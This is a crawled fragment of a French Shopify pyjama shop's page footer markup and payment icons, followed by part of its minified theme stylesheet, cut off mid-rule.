aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg> <span class="icon__fallback-text">Instagram</span></a> </li></ul> </div></div> </div> </div> <div style="text-align: center"><!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --><!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> </div> <div class="site-footer__copyright"><div class="page-width"> <div class="grid medium-up--grid--table"><div class="grid__item medium-up--one-half"> <small>&copy; 2025, <a href="/" title="">Pyjama Original</a>.</small></div><div class="grid__item medium-up--one-half medium-up--text-right"><span class="visually-hidden">Méthodes de paiement</span> <ul class="list--inline payment-icons"><li><svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg> </li><li><svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg> </li><li><svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> </li><li><svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg> </li></ul></div> </div></div> </div></footer></div> </div> <script id="QuantityTemplate" type="text/template"> <div class="js-qty"><input type="text" value="{{ value }}" id="{{ key }}" name="{{ name }}" pattern="[0-9]*" data-line="{{ line }}" class="js-qty__input" aria-live="polite"><button type="button" class="js-qty__adjust js-qty__adjust--minus" aria-label="Réduire la quantité de l&#39;article de un"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg> <span class="icon__fallback-text">−</span></button><button type="button" class="js-qty__adjust js-qty__adjust--plus" aria-label="Augmenter la quantité de l&#39;article de un"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> <span class="icon__fallback-text">+</span></button> </div> </script><ul hidden><li id="a11y-refresh-page-message">le choix d&#39;une sélection entraîne une actualisation complète de la page</li> </ul> <script src="//pyjama-original.fr/cdn/shop/t/16/assets/lazysizes.min.js?v=56045284683979784691635269011" async="async"></script><script src="//pyjama-original.fr/cdn/shop/t/16/assets/vendor.js?v=70562213680695071291635269038" defer="defer"></script> <script src="//pyjama-original.fr/cdn/shop/t/16/assets/theme.js?v=97221059386305510611638926622" defer="defer"></script> <script src="//cdn.codeblackbelt.com/js/modules/frequently-bought-together/main.min.js?shop=pyjama-original.myshopify.com" defer></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://pyjama-original.fr/cdn/shop/t/16/assets/theme.scss.css?v=148120416470583903761654598502
body_size: 16819
content:
@font-face{font-family:Roboto Condensed;font-weight:400;font-style:normal;font-display:swap;src:url(/cdn/fonts/roboto_condensed/robotocondensed_n4.901867ac1fae62a138ed9ec7898623d714425105.woff2?h1=cHlqYW1hLW9yaWdpbmFsLmZy&hmac=6181f1ad2a42f057b9773c0ad2e8907ccb4be386b000e3eb3a9ef740e7166e95) format("woff2"),url(/cdn/fonts/roboto_condensed/robotocondensed_n4.c3228efde738d250ea3586f81d19645b192589ab.woff?h1=cHlqYW1hLW9yaWdpbmFsLmZy&hmac=c9c18870ed22a97109f0164c95fb56b30786825734d0bdb57914fc94fc19325b) format("woff")}@font-face{font-family:Roboto;font-weight:400;font-style:normal;font-display:swap;src:url(/cdn/fonts/roboto/roboto_n4.da808834c2315f31dd3910e2ae6b1a895d7f73f5.woff2?h1=cHlqYW1hLW9yaWdpbmFsLmZy&hmac=4f50eec70d1528aece1c7d4d2bd290ad1f0727ab8a10d927e966c072449a7d76) format("woff2"),url(/cdn/fonts/roboto/roboto_n4.a512c7b68cd7f12c72e1a5fd58e7f7315c552e93.woff?h1=cHlqYW1hLW9yaWdpbmFsLmZy&hmac=3559ae72735727c81b329fd81e56e1ddc484b5908e2a7c797ab9790511eb8938) format("woff")}@font-face{font-family:Roboto;font-weight:700;font-style:normal;font-display:swap;src:url(/cdn/fonts/roboto/roboto_n7.51ede27d5b58491d9cf07ad184108da52fef80b4.woff2?h1=cHlqYW1hLW9yaWdpbmFsLmZy&hmac=9e7f4a8b03925b0eee3253b41384f4146948ded568c6c40be682b18daf4ea4e3) format("woff2"),url(/cdn/fonts/roboto/roboto_n7.1babbb6a27f91b14216bafa40bf222e08f6999f4.woff?h1=cHlqYW1hLW9yaWdpbmFsLmZy&hmac=74f87784233cd91d5c696d33fcd0183cd4b1a2958d9cddf250a16061403d5e0f) format("woff")}@font-face{font-family:Roboto;font-weight:400;font-style:italic;font-display:swap;src:url(/cdn/fonts/roboto/roboto_i4.f98951b4b9b6e1096fc799cd05debd098bd422ac.woff2?h1=cHlqYW1hLW9yaWdpbmFsLmZy&hmac=5ddaf068f8064f513f3f587c667e4c81f88de8ad65137949c012bc8943ba770e) format("woff2"),url(/cdn/fonts/roboto/roboto_i4.688a26691d45bc4053b6ae24a196cabdeedbc25c.woff?h1=cHlqYW1hLW9yaWdpbmFsLmZy&hmac=a118c3b1eee9e14bea2eefe21fefb6fa54bf28be7c61d5bf96f68d9bc428b5a2) format("woff")}@font-face{font-family:Roboto;font-weight:700;font-style:italic;font-display:swap;src:url(/cdn/fonts/roboto/roboto_i7.9c922c35bb84952cfb17e8c1d42e440e75aa8ccf.woff2?h1=cHlqYW1hLW9yaWdpbmFsLmZy&hmac=16b4eb425867cc8b61034adbf6967a269ddd5751e8d047a32b2a96241da94153) format("woff2"),url(/cdn/fonts/roboto/roboto_i7.c50b5683f5731edb8040ff2110a54947108434de.woff?h1=cHlqYW1hLW9yaWdpbmFsLmZy&hmac=f52bd795a664092f9006fb80d97eeb7d2e1985fd1bea1a586bcc938e87ec5ebb) format("woff")}.rte{*zoom: 1;margin-bottom:20px}.rte:after{content:"";display:table;clear:both}.rte:last-child{margin-bottom:0}.rte h1,.rte h2,.rte h3,.rte h4,.rte h5,.rte h6{margin-top:40px}.rte h1:first-child,.rte h2:first-child,.rte h3:first-child,.rte h4:first-child,.rte h5:first-child,.rte h6:first-child{margin-top:0}.rte h1:first-of-type,.rte h2:first-of-type,.rte h3:first-of-type,.rte h4:first-of-type,.rte h5:first-of-type,.rte h6:first-of-type{margin-top:0}.rte p{margin:0 0 20px}.rte li{margin-bottom:10px}.rte li:last-child{margin-bottom:0}.rte-setting{margin-bottom:10px}.rte-setting:last-child{margin-bottom:0}.template-page .rte img{height:auto}p{margin:0 0 10px}p:last-child{margin-bottom:0}blockquote{color:#333;font-size:1.17647em;font-weight:700;text-align:center}blockquote cite{font-size:.8em;font-weight:400;opacity:.6;font-style:normal}@media only screen and (max-width: 749px){blockquote{margin-left:0;margin-right:0}}.list--no-bullets{list-style:none}.list--bold{font-weight:700;font-size:.88235em}label{font-size:.70588em;font-weight:700;color:#666;text-transform:uppercase;margin-bottom:13px}#blog-template{font-size:15px}h2.blog__title-link{line-height:1.175}@media (max-width: 750px){h2.blog__title-link,.blog__title-link.h2{height:unset}h1.main-blog-title{margin:20px 0;text-align:center}}.blog__meta{font-size:.82353em}.blog__rss-link .icon-rss{fill:currentColor;width:18px;height:18px;vertical-align:baseline}.pull-left.content-block.content-block--small{width:100%}.content-author,.content-author p{text-align:center}.name-author{font-weight:600;margin-top:15px}.description-author{font-style:italic}.sidebar-titles{text-transform:uppercase;color:#333;font-weight:600}.img-author{border-radius:50%;width:100px;-webkit-box-shadow:2px 2px 10px 2px rgba(153,153,153,.2);box-shadow:2px 2px 10px 2px #9993}#collection-sidebar .drawer__nav-item a,#collection-sidebar .drawer__nav-item .f-3 a{font-size:1.05882em;font-family:Roboto Condensed,sans-serif;font-weight:bolder;letter-spacing:.7px;text-transform:uppercase}#collection-sidebar .drawer__nav-link--top-level{padding:12px 0}#collection-sidebar .meganav__list{padding:0}@media (max-width: 750px){#collection-sidebar{display:none}}.modal-header-special{padding:2px 16px;color:#fff}.modal-special{position:fixed;z-index:99999999999;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000000b3;overflow-y:hidden;text-align:center}.modal-special-col{float:left;width:50%;height:350px}.modal-special-col-2{background:#fff;border-top-right-radius:10px;border-bottom-right-radius:10px}.modal-content-special{background-color:#fefefe;margin:10% auto;border:1px solid #888;width:100%;border-radius:10px;max-width:550px;text-align:center;display:inline-block}.modal-background-special{height:350px;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;border-top-left-radius:7px;border-bottom-left-radius:7px}.close-special{color:#aaa;float:right;font-size:28px;font-weight:700}.close-special:hover,.close-special:focus{color:#000;text-decoration:none;cursor:pointer}.modal-title-special{font-family:Roboto Condensed,sans-serif;font-style:normal;font-weight:400;text-transform:uppercase;color:#222;font-size:1.4em}.modal-special-text{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:4px}.modal-text-special,.modal-text-special p{padding:10px 4px 0;font-size:14px;color:#797979}.modal-capture-email{max-width:250px;width:100%;margin-left:auto;margin-right:auto;margin-top:20px}.btn-popup-1{margin-top:25px}@media (max-width: 768px){.modal-title-special{font-size:.9em}.modal-text-special p{font-size:13px}.modal-capture-email .input-group__field{font-size:12px}.modal-special-col,.modal-background-special{height:300px}}.emphasized-title{display:inline;font-size:2.11765em;line-height:1.35;padding:0 10px;background-color:#72d5ed;color:#fff;-webkit-box-decoration-break:clone;-o-box-decoration-break:clone;box-decoration-break:clone}.emphasized-title--link:hover,.emphasized-title--link:focus{background-color:#45c8e7;color:#fff}@media only screen and (min-width: 750px){.emphasized-title--large{font-size:3.52941em}}.emphasized-subtitle{display:inline;line-height:2;padding:10px;background-color:#fff;color:#333;-webkit-box-decoration-break:clone;-o-box-decoration-break:clone;box-decoration-break:clone;transition:background-color .15s ease-in}@media only screen and (min-width: 750px){.emphasized-subtitle{font-size:1.17647em}}.emphasized-subtitle:hover,.emphasized-subtitle:focus{color:#333;background-color:#e6e6e6}.emphasized-title-wrapper{margin-bottom:8px}td,th{padding:10px;border:1px solid #f0f0f0}::-webkit-input-placeholder{color:#666;opacity:.6}:-moz-placeholder{color:#666;opacity:.6}:-ms-input-placeholder{color:#666;opacity:.6}::-ms-input-placeholder{color:#666;opacity:.6;opacity:1}input,textarea,select{background-color:#f4f4f4;color:#333;border:0;max-width:100%}input[disabled],textarea[disabled],select[disabled]{color:#0006}input.input--error,textarea.input--error,select.input--error{color:#fff}input.input--error::-webkit-input-placeholder,textarea.input--error::-webkit-input-placeholder,select.input--error::-webkit-input-placeholder{color:#fff;opacity:.6}input.input--error:-moz-placeholder,textarea.input--error:-moz-placeholder,select.input--error:-moz-placeholder{color:#fff;opacity:.6}input.input--error:-ms-input-placeholder,textarea.input--error:-ms-input-placeholder,select.input--error:-ms-input-placeholder{color:#fff;opacity:.6}input.input--error::-ms-input-placeholder,textarea.input--error::-ms-input-placeholder,select.input--error::-ms-input-placeholder{color:#fff;opacity:.6;opacity:1}.input--content-color{background-color:#fff}input,textarea{padding:13px 15px}input[type=search]{padding-right:0}select{padding-top:13px;padding-left:15px;padding-bottom:13px}.form-vertical input,.form-vertical select,.form-vertical textarea{display:block;width:100%;margin-bottom:10px}.form-vertical input[type=radio],.form-vertical input[type=checkbox]{display:inline-block;width:auto;margin-right:5px}.form-vertical input[type=submit],.form-vertical .btn,.form-vertical button.shopify-payment-button__button{display:inline-block}.input--full{width:100%}textarea{min-height:100px}.note,.form-success,.errors{padding:13px;margin:0 0 10px}.note{border:1px solid #f0f0f0}.form-success{background-color:#59ac6c;color:#fff}.form-success-modal{position:fixed;bottom:0;width:100%;z-index:9999999;left:0;text-align:center;margin-bottom:0!important}.errors{background-color:#ec523e;color:#fff}.errors ul{list-style:none;padding:0;margin:0}.input-group{position:relative;display:table;width:100%;border-collapse:separate}.form-vertical .input-group{margin-bottom:20px}.input-group__field,.input-group__btn{display:table-cell;vertical-align:middle;margin:0}.input-group__field,.input-group__btn .btn,.input-group__btn button.shopify-payment-button__button{height:42px;padding-top:0;padding-bottom:0}.input-group__field{width:100%}.form-vertical .input-group__field{margin:0}.input-group__btn{white-space:nowrap;width:1%}.input-group__btn .icon-arrow-right{width:14px;height:17px}.btn--narrow{padding-left:15px;padding-right:15px;border-top-left-radius:0;border-bottom-left-radius:0}.btn--full{display:block;width:100%}.return-link{display:block;text-align:center;margin-bottom:0;font-size:1.41176em;color:inherit}.return-link .icon{fill:currentColor}.return-link:hover{color:inherit}.template-password{height:100vh;background-color:#fff;color:#1c1d1d}.password-page{display:table;height:100%;width:100%}.password-page a{color:#333}.password-page h1,.password-page h2,.password-page h3,.password-page h4,.password-page h5,.password-page h6,.password-page label{color:#1c1d1d}.password-page__inner{display:table-cell;vertical-align:middle}.password-page__content,.password-modal__content{max-width:600px;margin:0 auto}.password-page__content{padding:20px 0}.password-logo{margin-top:10px;margin-bottom:20px}.password-logo__image{max-width:100%}.password-page__title{font-size:2.94118em;line-height:1;margin-bottom:20px}.password-page__message{font-size:1.05882em;margin-bottom:40px}.password-signup-form,.password-social-sharing{margin-bottom:80px}.password-login-link{display:block;padding:20px;text-align:center}@media only screen and (min-width: 750px){.password-login-link{position:absolute;top:0;right:0}}.password-login-link .icon{width:12px;height:1em;margin-right:6.66667px;fill:currentColor}.password-login-form{margin-bottom:40px}.password-signup-form__subheading{margin-bottom:25px}.password-signup-form__subheading a,.password-signup-form__subheading a:hover{color:#72d5ed}.password-signup-form .input-group{max-width:450px;margin:0 auto}.icon-shopify-logo{width:87.42857px;height:25.5px;margin-left:6.66667px;fill:currentColor}.template-giftcard{background-color:#fff}.giftcard__header{margin:80px auto 40px}.giftcard__content{background-color:#fff;max-width:540px;margin:0 auto 40px;padding:20px}.giftcard__shop-url{display:none}.giftcard__wrap{position:relative}.giftcard__wrap:before,.giftcard__wrap:after{content:"";display:block;position:absolute;background-color:#fff;height:40px;width:40px;border:1px solid rgba(0,0,0,.1)}.giftcard__wrap:before{top:-2px;left:-2px;border-radius:12px 0 100%;box-shadow:2px 2px 1px #0000000d}.giftcard__wrap:after{bottom:-2px;right:-2px;border-radius:100% 0 12px;box-shadow:-2px -2px 1px #0000000d}.giftcard__image{display:block;border-radius:12px;overflow:hidden}.giftcard__amount-wrapper{position:absolute;top:6.66667px;right:10px}.giftcard__amount,.giftcard__amount-remaining{color:#fff}.giftcard__amount{font-size:1.64706em;margin-bottom:0;text-shadow:2px 2px 1px rgba(0,0,0,.1)}@media only screen and (min-width: 750px){.giftcard__amount{font-size:2.35294em}}.giftcard__code{position:absolute;left:0;right:0;bottom:20px}.giftcard__code-bubble{position:relative;display:inline-block;background-color:#fff;color:#666;padding:10px 20px;font-size:.88235em;border-radius:4px}@media only screen and (min-width: 750px){.giftcard__code-bubble{font-size:1.17647em}}.giftcard__code-bubble:after{content:"";display:block;position:absolute;top:5px;bottom:5px;left:5px;right:5px;border:1px dashed #666666;border-radius:4px;opacity:.3}@media print{.giftcard__shop-url{display:block}.giftcard__wrap:before,.giftcard__wrap:after{display:none}.giftcard__amount-wrapper{background-color:#fff;border-radius:4px;padding:0 6.66667px}}.slick-slider{position:relative;display:block;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:2px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(/cdn/shop/t/16/assets/ajax-loader.gif?v=51862957160805305091635269003) center center no-repeat}.slick-prev,.slick-next{position:absolute;display:block;height:20px;width:20px;line-height:0px;font-size:0px;cursor:pointer;background:transparent;color:transparent;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translateY(-50%);padding:0;border:none}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{background:transparent;color:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:"slick-icons, sans-serif";font-size:20px;line-height:1;color:#000;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-30px}[dir=rtl] .slick-prev{left:auto;right:-30px}.slick-prev:before{content:"\2190"}[dir=rtl] .slick-prev:before{content:"\2192"}.slick-next{right:-30px}[dir=rtl] .slick-next{left:-30px;right:auto}.slick-next:before{content:"\2192"}[dir=rtl] .slick-next:before{content:"\2190"}.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-45px;list-style:none;display:block;text-align:center;padding:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li 